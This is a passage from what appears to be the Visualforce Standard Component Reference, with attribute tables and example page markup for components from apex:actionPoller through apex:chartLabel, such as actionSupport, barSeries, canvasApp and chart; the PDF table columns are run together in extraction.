AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The action method invoked by the periodic AJAX update
request from the component. Use merge-field syntax to
ApexPages.Actionaction
reference the method. For example,
action="{!incrementCounter}" references the
incrementCounter() method in the controller. If an action is
not specified, the page simply refreshes.
global10.0A Boolean value that specifies whether the poller is active. If
not specified, this value defaults to true.
Booleanenabled
global10.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global10.0The time interval between AJAX update requests, in seconds.
This value must be 5 seconds or greater, and if not specified,
Integerinterval
defaults to 60 seconds. Note that the interval is only the
amount of time between update requests. Once an update
request is sent to the server, it enters a queue and can take
additional time to process and display on the client.
global10.0The JavaScript invoked when the result of an AJAX update
request completes on the client.
Stringoncomplete
global10.0The JavaScript invoked before an AJAX update request has
been sent to the server.
Stringonsubmit
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The ID of one or more components that are redrawn when
the result of an AJAX update request returns to the client. This
ObjectreRender
value can be a single ID, a comma-separated list of IDs, or a
merge field expression for a list or collection of IDs.
global10.0The ID of an associated component that displays the status
of an AJAX update request. See the actionStatus component.
Stringstatus
global10.0The amount of time (in milliseconds) before an AJAX update
request should time out.
Integertimeout
apex:actionRegion
An area of a Visualforce page that demarcates which components should be processed by the Force.com server when an AJAX request
is generated. Only the components in the body of the <apex:actionRegion> are processed by the server, thereby increasing
the performance of the page.
400
apex:actionRegionStandard Component Reference

Note that an <apex:actionRegion> component only defines which components the server processes during a request—it
doesn’t define what areas of the page are re-rendered when the request completes. To control that behavior, use the rerender
attribute on an <apex:actionSupport>, <apex:actionPoller>, <apex:commandButton>,
<apex:commandLink>, <apex:tab>, or <apex:tabPanel> component.
See Also: Using the transient keyword
Example
<!-- For this example to render fully, associate the page
with a valid opportunity record in the URL.
For example: https://Salesforce_instance/apex/myPage?id=001D000000IRt53 -->
<apex:page standardController="Opportunity">
<apex:form >
<apex:pageBlock title="Edit Opportunity" id="thePageBlock" mode="edit">
<apex:pageBlockButtons >
<apex:commandButton value="Save" action="{!save}"/>
<apex:commandButton value="Cancel" action="{!cancel}"/>
</apex:pageBlockButtons>
<apex:pageBlockSection columns="1">
<apex:inputField value="{!opportunity.name}"/>
<apex:pageBlockSectionItem>
<apex:outputLabel value="{!$ObjectType.opportunity.fields.stageName.label}"
for="stage"/>
<!--
Without the actionregion, selecting a stage from the picklist would cause
a validation error if you hadn't already entered data in the required name
and close date fields. It would also update the timestamp.
-->
<apex:actionRegion>
<apex:inputField value="{!opportunity.stageName}" id="stage">
<apex:actionSupport event="onchange" rerender="thePageBlock"
status="status"/>
</apex:inputField>
</apex:actionRegion>
</apex:pageBlockSectionItem>
<apex:inputfield value="{!opportunity.closedate}"/>
{!text(now())}
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
401
apex:actionRegionStandard Component Reference
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action associated
with this component should happen immediately, without
Booleanimmediate
processing any validation rules associated with the fields on
the page. If set to true, the action happens immediately and
validation rules are skipped. If not specified, this value defaults
to false.
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0A Boolean value that specifies whether AJAX-invoked behavior
outside of the actionRegion should be disabled when the
BooleanrenderRegionOnly
actionRegion is processed. If set to true, no component
outside the actionRegion is included in the AJAX response. If
set to false, all components in the page are included in the
response. If not specified, this value defaults to true.
apex:actionStatus
A component that displays the status of an AJAX update request. An AJAX request can either be in progress or complete.
Example
<!-- Page: -->
<apex:page controller="exampleCon">
<apex:form>
<apex:outputText value="Watch this counter: {!count}" id="counter"/>
<apex:actionStatus startText=" (incrementing...)"
stopText=" (done)" id="counterStatus"/>
<apex:actionPoller action="{!incrementCounter}" rerender="counter"
status="counterStatus" interval="15"/>
</apex:form>
</apex:page>
/*** Controller: ***/
public class exampleCon {
Integer count = 0;
public PageReference incrementCounter() {
402
apex:actionStatusStandard Component Reference
count++;
return null;
}
public Integer getCount() {
return count;
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0The ID of an actionRegion component for which the status
indicator is displaying status.
Stringfor
global10.0An identifier that allows the actionStatus component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The manner with which the actionStatus component should
be displayed on the page. Possible values include "block",
Stringlayout
which embeds the component in a div HTML element, or
"inline", which embeds the component in a span HTML
element. If not specified, this value defaults to "inline".
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the component is clicked.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the component is clicked twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
403
apex:actionStatusStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the
component.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the component.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked at the start of the AJAX request.Stringonstart
global10.0The JavaScript invoked upon completion of the AJAX request.Stringonstop
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The style used to display the status element at the start of an
AJAX request, used primarily for adding inline CSS styles.
StringstartStyle
global10.0The style class used to display the status element at the start
of an AJAX request, used primarily to designate which CSS
styles are applied when using an external CSS stylesheet.
StringstartStyleClass
global10.0The status text displayed at the start of an AJAX request.StringstartText
global10.0The style used to display the status element when an AJAX
request completes, used primarily for adding inline CSS styles.
StringstopStyle
global10.0The style class used to display the status element when an
AJAX request completes, used primarily to designate which
CSS styles are applied when using an external CSS stylesheet.
StringstopStyleClass
global10.0The status text displayed when an AJAX request completes.StringstopText
global10.0The style used to display the status element, regardless of the
state of an AJAX request, used primarily for adding inline CSS
styles.
Stringstyle
global10.0The style class used to display the status element, regardless
of the state of an AJAX request, used primarily to designate
StringstyleClass
which CSS styles are applied when using an external CSS
stylesheet.
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
404
apex:actionStatusStandard Component Reference

Facets
API
Version
DescriptionFacet Name
10.0The components that display when an AJAX request begins. Use this facet as an alternative
to the startText attribute. Note that the order in which a start facet appears in the body
start
of an actionStatus component does not matter, because any facet with the attribute
name="start" controls the appearance of the actionStatus component when the request
begins.
10.0The components that display when an AJAX request completes. Use this facet as an
alternative to the stopText attribute. Note that the order in which a stop facet appears in
stop
the body of an actionStatus component does not matter, because any facet with the
attribute name="stop" controls the appearance of the actionStatus component when
the request completes.
apex:actionSupport
A component that adds AJAX support to another component, allowing the component to be refreshed asynchronously by the server
when a particular event occurs, such as a button click or mouseover.
See also: <apex:actionFunction>.
Example
<!-- Page: -->
<apex:page controller="exampleCon">
<apex:form>
<apex:outputpanel id="counter">
<apex:outputText value="Click Me!: {!count}"/>
<apex:actionSupport event="onclick"
action="{!incrementCounter}"
rerender="counter" status="counterStatus"/>
</apex:outputpanel>
<apex:actionStatus id="counterStatus"
startText=" (incrementing...)"
stopText=" (done)"/>
</apex:form>
</apex:page>
/*** Controller: ***/
public class exampleCon {
Integer count = 0;
public PageReference incrementCounter() {
count++;
return null;
}
405
apex:actionSupportStandard Component Reference

public Integer getCount() {
return count;
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The action method invoked by the AJAX request to the server.
Use merge-field syntax to reference the method. For example,
ApexPages.Actionaction
action="{!incrementCounter}" references the
incrementCounter() method in the controller. If an action is
not specified, the page simply refreshes.
16.0A Boolean value that allows you to disable the component.
When set to "true", the action is not invoked when the event
is fired.
Booleandisabled
global10.0A Boolean value that specifies whether the default browser
processing should be skipped for the associated event. If set
BooleandisableDefault
to true, this processing is skipped. If not specified, this value
defaults to true.
global10.0The DOM event that generates the AJAX request. Possible
values include "onblur", "onchange", "onclick", "ondblclick",
Stringevent
"onfocus", "onkeydown", "onkeypress", "onkeyup",
"onmousedown", "onmousemove", "onmouseout",
"onmouseover", "onmouseup", "onselect", and so on. These
values are case sensitive.
global10.0The ID of the component that is in focus after the AJAX
request completes.
Stringfocus
global10.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action associated
with this component should happen immediately, without
Booleanimmediate
processing any validation rules associated with the fields on
the page. If set to true, the action happens immediately and
validation rules are skipped. If not specified, this value defaults
to false.
global11.0The JavaScript invoked when the onbeforedomupdate event
occurs--that is, when the AJAX request has been processed,
but before the browser's DOM is updated.
Stringonbeforedomupdate
global10.0The JavaScript invoked when the result of an AJAX update
request completes on the client.
Stringoncomplete
406
apex:actionSupportStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked before an AJAX update request has
been sent to the server.
Stringonsubmit
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The ID of one or more components that are redrawn when
the result of an AJAX update request returns to the client. This
ObjectreRender
value can be a single ID, a comma-separated list of IDs, or a
merge field expression for a list or collection of IDs.
global10.0The ID of an associated component that displays the status
of an AJAX update request. See the actionStatus component.
Stringstatus
global10.0The amount of time (in milliseconds) before an AJAX update
request should time out.
Integertimeout
apex:areaSeries
A data series to be rendered as shaded areas in a Visualforce chart. It's similar to a line series with the fill attribute set to true, except that
multiple Y values for each X will "stack" as levels upon each other.
At a minimum you must specify the fields in the data collection to use as X and Y values for each point along the line that defines the
amount of area each point represents, as well as the X and Y axes to scale against. Add multiple Y values to add levels to the chart. Each
level takes a new color.
Note: This component must be enclosed within an <apex:chart> component. You can have multiple <apex:areaSeries>
components in a single chart, and you can add <apex:barSeries>, <apex:lineSeries>, and <apex:scatterSeries>
components, but the results might not be very readable.
An area chart with three Y values to plot as levels on the chart.
<apex:chart height="400" width="700" animate="true" legend="true" data="{!data}">
<apex:legend position="left"/>
<apex:axis type="Numeric" position="left" fields="data1,data2,data3"
title="Closed Won" grid="true">
<apex:chartLabel/>
</apex:axis>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:areaSeries axis="left" xField="name" yField="data1,data2,data3" tips="true"/>
</apex:chart>
407
apex:areaSeriesStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0Yes
Which axis this chart series should bind to. Must be one of
the four edges of the chart:
Stringaxis
•left
•right
•top
•bottom
The axis bound to must be defined by a sibling
<apex:axis> component.
26.0A set of color values used, in order, as level area fill colors.
Colors are specified as HTML-style (hexadecimal) colors, and
StringcolorSet
should be comma separated. For example,
#00F,#0F0,#F00.
23.0A Boolean value that specifies whether each level should be
highlighted when the mouse pointer passes over it. If not
specified, this value defaults to true.
Booleanhighlight
26.0An integer that specifies the width in pixels of the line that
surrounds a level when it's highlighted.
IntegerhighlightLineWidth
26.0A decimal number between 0 and 1 representing the opacity
of the color overlayed on a level when it's highlighted.
StringhighlightOpacity
26.0A string that specifies the HTML-style color of the line that
surrounds a level when it's highlighted.
StringhighlightStrokeColor
global26.0An identifier that allows the chart component to be referenced
by other components on the page.
Stringid
26.0A decimal number between 0 and 1 representing the opacity
of the filled area for this level of the series.
Stringopacity
26.0A Boolean value that specifies whether the chart series is
rendered in the chart. If not specified, this value defaults to
true.
Booleanrendered
26.0A string that specifies the name of a JavaScript function that
augments or overrides how each data point is rendered.
Implement to provide additional styling or to augment data.
StringrendererFn
26.0A Boolean value that specifies whether this chart series should
be added to the chart legend. If not specified, this value
defaults to true.
BooleanshowInLegend
26.0A Boolean value that specifies whether to display a tooltip for
each data point marker when the mouse pointer passes over
Booleantips
408
apex:areaSeriesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
it. The format of the tip is xField: yField. If not
specified, this value defaults to true.
26.0The title of this chart series, which is displayed in the chart
legend.
For stacked charts with multiple data series in the yField,
separate each series title with a comma. For example:
title="MacDonald,Picard,Worle".
Stringtitle
26.0YesThe field in each record provided in the chart data from which
to retrieve the x-axis value for each data point in the series.
This field must exist in every record in the chart data.
StringxField
26.0YesThe field in each record provided in the chart data from which
to retrieve the y-axis value for each data point in the series.
This field must exist in every record in the chart data.
StringyField
apex:attribute
A definition of an attribute on a custom component. The attribute tag can only be a child of a component tag.
Note that you cannot define attributes with names like id or rendered. These attributes are automatically created for all custom component
definitions.
Example
<!-- Page: -->
<apex:page>
<c:myComponent myValue="My component's value" borderColor="red" />
</apex:page>
<!-- Component:myComponent -->
<apex:component>
<apex:attribute name="myValue" description="This is the value for the component."
type="String" required="true"/>
<apex:attribute name="borderColor" description="This is color for the border."
type="String" required="true"/>
<h1 style="border:{!borderColor}">
<apex:outputText value="{!myValue}"/>
</h1>
</apex:component>
409
apex:attributeStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0Indicates whether the attribute can be used outside of any
page in the same namespace as the attribute. Possible values
Stringaccess
are "public" (default) and "global". Use global to indicate the
attribute can be used outside of the attribute's namespace.
If the access attribute on the parent apex:component is set
to global, it must also be set to global on this component. If
the access attribute on the parent apex:component is set to
public, it cannot be set to global on this component. NOTE:
Attributes with this designation are subject to the deprecation
policies as described for managed packages in the
appexchange.
global12.0A setter method that assigns the value of this attribute to a
class variable in the associated custom component controller.
ObjectassignTo
If this attribute is used, getter and setter methods, or a
property with get and set values, must be defined.
global13.0The default value for the attribute.Stringdefault
global12.0A text description of the attribute. This description is included
in the component reference as soon as the custom
component is saved.
Stringdescription
15.0This is a temporary option to address an issue affecting some
package installations. It will be removed in the next release.
Do not use unless advised to do so by Salesforce.
Booleanencode
global12.0An identifier that allows the attribute to be referenced by
other tags in the custom component definition.
Stringid
global12.0YesThe name of the attribute as it is used in Visualforce markup
when the associated custom component includes a value for
Stringname
the attribute. The name must be unique from all other
attributes in the component definition. Note that you cannot
define attributes named id, rendered, or action. These
attributes are either automatically created for all custom
component definitions, or otherwise not usable.
global12.0A Boolean value that specifies whether a value for the attribute
must be provided when the associated custom component
Booleanrequired
is included in a Visualforce page. If set to true, a value is
required. If not specified, this value defaults to false.
global12.0Yes
The Apex data type of the attribute. If using the assignTo
attribute to assign the value of this attribute to a controller
Stringtype
class variable, the value for type must match the data type of
410
apex:attributeStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
the class variable. Only the following data types are allowed
as values for the type attribute:
•Primitives, such as String, Integer, or Boolean.
•sObjects, such as Account, My_Custom_Object__c, or
the generic sObject type.
•One-dimensional lists, specified using array-notation, such
as String[], or Contact[].
•Maps, specified using type="map". You don't need to
specify the map's specific data type.
•Custom Apex types (classes).
apex:axis
Defines an axis for a chart. Use this to set the units, scale, labeling, and other visual options for the axis. You can define up to four axes
for a single chart, one for each edge.
Note: This component must be enclosed within an <apex:chart> component.
Example
<!-- Page: -->
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Numeric" position="right" fields="data3"
title="Revenue (millions)"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:barSeries title="Monthly Sales" orientation="vertical" axis="right"
xField="name" yField="data3"/>
<apex:lineSeries title="Closed-Won" axis="left" xField="name" yField="data1"/>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0The size of the dash marker, in pixels. If not specified, this
value defaults to 3.
IntegerdashSize
411
apex:axisStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0The field(s) in each record of the chart data from which to
retrieve axis label values. You can specify more than one field,
Stringfields
to increase the range of the axis scale to include all values.
Fields must exist in every record in the chart data.
23.0A Boolean value specifying whether to draw gridlines in the
background of the chart. If true for a vertical axis, vertical lines
Booleangrid
are drawn, and likewise for horizontal axis. A proper grid can
be drawn by setting grid to true on both a horizontal and a
vertical axis of a chart. If not specified, this value defaults to
false.
23.0A Boolean value specifying whether to fill in alternating grid
intervals with a background color. If not specified, this value
defaults to false.
BooleangridFill
global23.0An identifier that enables the chart component to be
referenced by other components on the page.
Stringid
26.0An integer value that specifies the distance between the outer
edge of the chart and the baseline of the axis label text.
Integermargin
Negative values are permitted, and move the labels inside
the chart edge. Valid only when the axis type (and chart) is
Gauge. If not specified, this value defaults to 10.
23.0The maximum value for the axis. If not set, the maximum is
calculated automatically from the values in fields.
Integermaximum
23.0The minimum value for the axis. If not set, the minimum is
calculated automatically from the values in fields.
Integerminimum
23.0Yes
The edge of the chart to which to bind the axis. Valid options
are:
Stringposition
•left
•right
•top
•bottom
•gauge
•radial
The first four positions correspond to the edges of a standard
linear chart. "gauge" is specific to an axis used by
<apex:gaugeSeries>, and "radial" is specific to an axis
used by <apex:radarSeries>.
23.0A Boolean value that specifies whether the axis elements are
rendered with the chart. If not specified, this value defaults
to true.
Booleanrendered
412
apex:axisStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0An integer value that specifies the number of tick marks to
places on the axis. If set, it overrides the automatic calculation
Integersteps
of tick marks for the axis. Valid only when the axis type is
Numeric.
23.0The label for the axis.Stringtitle
23.0Yes
Specifies the type of the axis, which is used to calculate axis
intervals and spacing. Valid options are:
Stringtype
•"Category" for non-numeric information, such as names
or types of items, and so on.
•"Numeric" for quantitative values.
•"Gauge" is used only with, and required by,
<apex:gaugeSeries>.
•"Radial" is used only with, and required by,
<apex:radarSeries>.
apex:barSeries
A data series to be rendered as bars in a Visualforce chart. At a minimum you must specify the fields in the data collection to use as X
and Y values for each bar, as well as the X and Y axes to scale against. Add multiple Y values to add grouped or stacked bar segments
to the chart. Each segment takes a new color.
Note: This component must be enclosed within an <apex:chart> component. You can have multiple <apex:barSeries>
and <apex:lineSeries> components in a single chart. You can also add <apex:areaSeries> and
<apex:scatterSeries> components, but the results might not be very readable.
Example
<!-- Page: -->
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Numeric" position="right" fields="data3"
title="Revenue (millions)"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year"/>
<apex:barSeries title="Monthly Sales" orientation="vertical" axis="right"
xField="name" yField="data3">
<apex:chartTips height="20" width="120"/>
</apex:barSeries>
<apex:lineSeries title="Closed-Won" axis="left" xField="name" yField="data1"/>
</apex:chart>
413
apex:barSeriesStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0YesWhich axis this chart series should bind to. Must be one of
the four edges of the chart:
Stringaxis
•left
•right
•top
•bottom
The axis bound to must be defined by a sibling
<apex:axis> component.
26.0A set of color values used, in order, as bar fill colors. Colors
are specified as HTML-style (hexadecimal) colors, and should
be comma separated. For example, #00F,#0F0,#F00.
StringcolorSet
26.0A Boolean value that specifies how to progress through the
values of the colorSet attribute.
BooleancolorsProgressWithinSeries
•When set to true, the first color in the colorSet is
used for the first bar (or bar segment, when the
<apex:barSeries> is stacked) in an
<apex:barSeries>, the second color for the second
bar, and so on. Colors restart at the beginning for each
<apex:barSeries>.
•When set to false, the default, the first color in the
colorSet is used for all bars in the first
<apex:barSeries>, the second color is used for
bars in the second <apex:barSeries>, and so on.
26.0An integer specifying the spacing between groups of bars,
as a percentage of the bar width.
IntegergroupGutter
26.0An integer specifying the spacing between individual bars,
as a percentage of the bar width.
Integergutter
23.0A Boolean value that specifies whether each bar should be
highlighted when the mouse pointer passes over it. If not
specified, this value defaults to true.
Booleanhighlight
26.0A string that specifies the HTML-style color overlayed on a
bar when it's highlighted.
StringhighlightColor
26.0An integer that specifies the width in pixels of the line that
surrounds a bar when it's highlighted.
IntegerhighlightLineWidth
26.0A decimal number between 0 (transparent) and 1 (opaque)
representing the opacity of the color overlayed on a bar when
it's highlighted.
StringhighlightOpacity
414
apex:barSeriesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0A string that specifies the HTML-style color of the line that
surrounds a bar when it's highlighted.
StringhighlightStroke
global23.0An identifier that allows the chart component to be referenced
by other components on the page.
Stringid
23.0YesThe direction of the bars in the chart. Valid options are:Stringorientation
•horizontal
•vertical
23.0A Boolean value that specifies whether the chart series is
rendered in the chart. If not specified, this value defaults to
true.
Booleanrendered
26.0A string that specifies the name of a JavaScript function that
augments or overrides how each bar is rendered. Implement
to provide additional styling or to augment data.
StringrendererFn
23.0A Boolean value that specifies whether this chart series should
be added to the chart legend. If not specified, this value
defaults to true.
BooleanshowInLegend
26.0A Boolean value that specifies whether to group or stack bar
values.
Booleanstacked
23.0A Boolean value that specifies whether to display a tool tip
for each bar when the mouse pointer passes over it. The
Booleantips
format of the tip is xField: yField. If not specified, this
value defaults to true.
23.0The title of this chart series, which is displayed in the chart
legend.
For stacked charts with multiple data series in the yField,
separate each series title with a comma. For example:
title="MacDonald,Picard,Worle".
Stringtitle
23.0YesThe field in each record provided in the chart data from which
to retrieve the x-axis value for each data point in the series.
This field must exist in every record in the chart data.
StringxField
26.0An integer specifying the padding in pixels between the left
and right axes and the chart's bars.
IntegerxPadding
23.0YesThe field in each record provided in the chart data from which
to retrieve the y-axis value for each data point in the series.
This field must exist in every record in the chart data.
StringyField
26.0An integer specifying the padding in pixels between the top
and bottom axes and the chart's bars.
IntegeryPadding
415
apex:barSeriesStandard Component Reference

apex:canvasApp
Renders a canvas app identified by the given developerName/namespacePrefix or
applicationName/namespacePrefix value pair. The developerName attribute takes precedence if both
developerName and applicationName are set.
Requirements:
•Force.com Canvas should be enabled in the organization.
Keep the following considerations in mind when using the <apex:canvasApp> component:
•A development organization is an organization in which a canvas app is developed and packaged.
•An installation organization is an organization in which a packaged canvas app is installed.
•The <apex:canvasApp> component usage in a Visualforce page isn't updated if a canvas app's application name or developer
name is changed.
•A canvas app can be deleted even if there's a Visualforce page referencing it via <apex:canvasApp> .
This example renders a canvas app by using only the developer name. If
your organization doesn't have a namespace prefix, then the
namespacePrefix attribute shouldn't be used.
Note: The canvas app is rendered within a div element, the div element id can be
retrieved by {!$Component.genContainer}.
<apex:page showHeader="false">
<apex:canvasApp developerName="canvasAppDeveloperName"/>
</apex:page>
This example renders a canvas app by using only the application name.
<apex:page showHeader="false">
<apex:canvasApp applicationName="canvasAppName"/>
</apex:page>
This example renders a canvas app by using the developer name and
namespace prefix from the organization in which the canvas app was
created.
<apex:page showHeader="false">
<apex:canvasApp developerName="canvasAppDeveloperName"
416
apex:canvasAppStandard Component Reference

namespacePrefix="fromDevOrgNamespacePrefix"/>
</apex:page>
This example renders a canvas app by using the application name and
namespace prefix from the organization in which the canvas app was
created.
<apex:page showHeader="false">
<apex:canvasApp applicationName="canvasAppName"
namespacePrefix="fromDevOrgNamespacePrefix"/>
</apex:page>
This example renders a canvas app in a specific output panel.
<apex:page showHeader="false">
<apex:outputPanel layout="block" id="myContainer">
<apex:canvasApp developerName="canvasAppName"
namespacePrefix="fromDevOrgNamespacePrefix" containerId="{!$Component.myContainer}"/>
</apex:outputPanel>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
38.0Name of the canvas app. Either applicationName or
developerName is required.
StringapplicationName
38.0Width of the canvas app border, in pixels. If not specified,
defaults to 0 px.
Stringborder
38.0Unique ID of the canvas app window. Use this attribute when
targeting events to the canvas app.
StringcanvasId
38.0An HTML element ID in which the canvas app is rendered. If
not specified, defaults to null. The container specified by this
can't appear after the <apex:canvasApp> component.
StringcontainerId
38.0Developer name of the canvas app. This name is defined when
the canvas app is created and can be viewed in the Canvas
StringdeveloperName
417
apex:canvasAppStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
App Previewer. Either developerName or applicationName is
required.
38.0Specifies the fields returned in the signed request Entity object
when the component appears on a Visualforce page placed
StringentityFields
on an object. If this attribute isn’t specified or is blank, then
only Id and type information is provided. Valid attribute values
include:
•Comma-separated list of field names. For example, to
return the Account Phone and Fax fields, the attribute
would look like: entityFields="Phone,Fax"
•Asterisk “*” to return all fields from the associated object.
38.0Canvas app window height, in pixels. If not specified, defaults
to 900 px.
Stringheight
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
38.0The maximum height of the Canvas app window in pixels.
Defaults to 2000 px; 'infinite' is also a valid value
StringmaxHeight
38.0The maximum width of the Canvas app window in pixels.
Defaults to 1000 px; 'infinite' is also a valid value
StringmaxWidth
38.0Namespace value of the Developer Edition organization in
which the canvas app was created. Optional if the canvas app
StringnamespacePrefix
wasn’t created in a Developer Edition organization. If not
specified, defaults to null.
38.0Name of the JavaScript function to be called if the canvas app
fails to render.
StringonCanvasAppError
38.0Name of the JavaScript function to be called after the canvas
app loads.
StringonCanvasAppLoad
38.0Object representation of parameters passed to the canvas
app. This should be supplied in JSON format or as a JavaScript
Stringparameters
object literal. Here’s an example of parameters in a JavaScript
object literal: {param1:'value1',param2:'value2'}. If not
specified, defaults to null.
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
38.0Specifies whether the canvas app window should use scroll
bars. Valid values are auto|yes|no. If not specified or set to an
invalid value, it will default to no.
Stringscrolling
418
apex:canvasAppStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
38.0Canvas app window width, in pixels. If not specified, defaults
to 800 px.
Stringwidth
apex:chart
A Visualforce chart. Defines general characteristics of the chart, including size and data binding.
Example
<!-- Page: -->
<apex:chart data="{!pieData}">
<apex:pieSeries labelField="name" dataField="data1"/>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0A Boolean value that specifies whether to animate the chart
when it is first rendered. If not specified, this value defaults
to true.
Booleananimate
26.0A string that specifies the color to use for the background of
the chart, as an HTML-style (hexadecimal) color. If not
specified, charts use a plain white background.
Stringbackground
26.0A set of colors to be used by each child series. Colors are
specified as HTML-style (hexadecimal) colors, and should be
StringcolorSet
comma separated. For example, #00F,#0F0,#F00. These
colors override the default colors used by Visualforce charts.
These colors can in turn be overridden by colorSets provided
to individual data series.
23.0YesSpecifies the data binding for the chart. This can be a
controller method reference in an expression, a JavaScript
Objectdata
function, or a JavaScript object. In all cases, the result must
be an array of records, and every record must contain all fields
referenced in child data series components.
23.0A Boolean value that specifies whether to float the chart
outside the regular HTML document flow using CSS absolute
positioning.
Booleanfloating
23.0YesThe height of the chart rectangle, in pixels when given as an
integer, or as a percentage of the height of the containing
Stringheight
419
apex:chartStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
HTML element, when given as a number followed by a
percent sign. Use pixels for consistent behavior across
browsers and data sets. Use a percentage when dealing with
varying data sets that can produce very tall and short charts.
It's most useful for horizontal bar charts with many bars.
Note: It's a known issue that percentage heights don't work
in Firefox.
23.0A Boolean value that specifies whether to show or hide the
chart initially. Set to true to render the chart but hide it when
the page is first displayed.
Booleanhidden
global23.0An identifier that allows the chart component to be referenced
by other components on the page.
Stringid
23.0A Boolean value that specifies whether to display the default
chart legend. Add an <apex:legend> component to the
Booleanlegend
chart for more options. If not specified, this value defaults to
true.
23.0Name of generated JavaScript object used to provide
additional configuration, or perform dynamic operations.
Stringname
Name must be unique across all chart components. If the
encompassing top-level component (<apex:page> or
<apex:component>) is namespaced, the chart name
will be prefixed with the namespace, for example,
MyNamespace.MyChart.
23.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
23.0A string to specify the ID of the DOM element to render the
chart into.
StringrenderTo
23.0A Boolean value that specifies whether or not the chart is
resizable after rendering.
Booleanresizable
26.0
A string specifying the name of the chart theme to use.
Themes provide pre-defined sets of colors. Available themes
are:
Stringtheme
•Salesforce
•Blue
•Green
•Red
•Purple
•Yellow
420
apex:chartStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
•Sky
•Category1
•Category2
•Category3
•Category4
•Category5
•Category6
The default, "Salesforce", provides colors which match charts
in Salesforce reports and analytics. Use colorSet to define
your own colors for charting components.
23.0YesThe width of the chart rectangle, in pixels when given as an
integer, or as a percentage of the width of the containing
Stringwidth
HTML element, when given as a number followed by a
percent sign. Use pixels for consistent behavior across
browsers and data sets. Use a percentage when you want the
chart to stretch with the width of the browser window.
apex:chartLabel
Defines how labels are displayed. Depending on what component wraps it, <apex:chartLabel> gives you options for affecting
the display of data series labels, pie chart segment labels, and axes labels.
Note: This component must be enclosed by a data series component or an <apex:axis> component.
Example
<!-- Page: -->
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year">
<apex:chartLabel rotate="315"/>
</apex:axis>
